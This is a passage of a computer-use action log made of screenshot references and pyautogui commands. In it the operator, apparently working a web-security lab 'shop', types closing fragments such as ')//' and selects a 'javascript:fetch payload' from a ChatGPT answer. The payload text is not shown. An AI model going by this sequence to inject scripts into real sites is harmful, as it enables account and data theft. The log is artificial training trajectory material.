
pyautogui.write(')')

pyautogui.write(')//')
pyautogui.press('Return')

pyautogui.click(69, 36)

pyautogui.moveTo(631, 25)

# Step: Scroll ChatGPT's answer to the URL-encoded code block and select the javascript:fetch payload line
pyautogui.click(631, 16)

pyautogui.click(530, 16)
pyautogui.scroll(-3, 646, 306)

pyautogui.moveTo(719, 472)
pyautogui.mouseDown()
pyautogui.moveTo(898, 479)
pyautogui.moveTo(562, 467)
pyautogui.mouseUp()
pyautogui.scroll(-3, 636, 420)

pyautogui.moveTo(790, 406); pyautogui.dragTo(874, 409)

pyautogui.moveTo(1004, 389)
pyautogui.mouseDown()
pyautogui.moveTo(426, 391)
pyautogui.moveTo(439, 398)
pyautogui.mouseUp()

pyautogui.click(440, 397)

pyautogui.moveTo(704, 301); pyautogui.dragTo(787, 301)
pyautogui.moveTo(730, 402); pyautogui.dragTo(813, 403)

# Step: Glance back at the answer and return to the lab shop tab
pyautogui.click(640, 15)
pyautogui.click(752, 15)
pyautogui.click(488, 13)
